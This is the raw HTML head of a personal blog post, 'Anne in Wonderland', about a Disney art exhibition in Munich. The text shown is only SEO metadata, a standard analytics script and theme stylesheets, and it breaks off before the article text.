

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2009/01/01/anne-in-wonderland/
body_size: 25803
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Anne in Wonderland | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/2009/01/01/anne-in-wonderland/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2009/01/01/anne-in-wonderland/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="You simply must see the great Disney exhibition at Kunsthalle der Hypo-Kulturstiftung in Munich, which traces the European images that inspired the look of Disney&#039;s films. I had some surprising insights. And the gauches, pastels, oils and paintings on celluloid produced in the Disney Studios are just delightful. (Exhibition through 25 January 2009.) As I" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="animation,art,blogs,cartoons,short film" />
	<link rel="canonical" href="https://annehodgson.de/2009/01/01/anne-in-wonderland/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anne in Wonderland | Anne Hodgson" />
		<meta property="og:description" content="You simply must see the great Disney exhibition at Kunsthalle der Hypo-Kulturstiftung in Munich, which traces the European images that inspired the look of Disney&#039;s films. I had some surprising insights. And the gauches, pastels, oils and paintings on celluloid produced in the Disney Studios are just delightful. (Exhibition through 25 January 2009.) As I" />
		<meta property="og:url" content="https://annehodgson.de/2009/01/01/anne-in-wonderland/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2008-12-31T23:00:08+00:00" />
		<meta property="article:modified_time" content="2009-01-09T00:16:18+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Anne in Wonderland | Anne Hodgson" />
		<meta name="twitter:description" content="You simply must see the great Disney exhibition at Kunsthalle der Hypo-Kulturstiftung in Munich, which traces the European images that inspired the look of Disney&#039;s films. I had some surprising insights. And the gauches, pastels, oils and paintings on celluloid produced in the Disney Studios are just delightful. (Exhibition through 25 January 2009.) As I" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/#article","name":"Anne in Wonderland | Anne Hodgson","headline":"Anne in Wonderland","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","url":"http:\/\/annehodgson.de\/wp-content\/uploads\/2008\/12\/alice.jpg","@id":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/#articleImage"},"datePublished":"2009-01-01T00:00:08+02:00","dateModified":"2009-01-09T01:16:18+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/#webpage"},"articleSection":"other, short film, animation, art, blogs, cartoons, short film"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/other\/#listItem","name":"other"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/other\/#listItem","position":2,"name":"other","item":"https:\/\/annehodgson.de\/category\/other\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/#listItem","name":"Anne in Wonderland"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/#listItem","position":3,"name":"Anne in Wonderland","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/other\/#listItem","name":"other"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/#webpage","url":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/","name":"Anne in Wonderland | Anne Hodgson","description":"You simply must see the great Disney exhibition at Kunsthalle der Hypo-Kulturstiftung in Munich, which traces the European images that inspired the look of Disney's films. I had some surprising insights. And the gauches, pastels, oils and paintings on celluloid produced in the Disney Studios are just delightful. (Exhibition through 25 January 2009.) As I","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2009-01-01T00:00:08+02:00","dateModified":"2009-01-09T01:16:18+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2009%2F01%2F01%2Fanne-in-wonderland%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2009%2F01%2F01%2Fanne-in-wonderland%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2009\/01\/01\/anne-in-wonderland\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://annehodgson.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
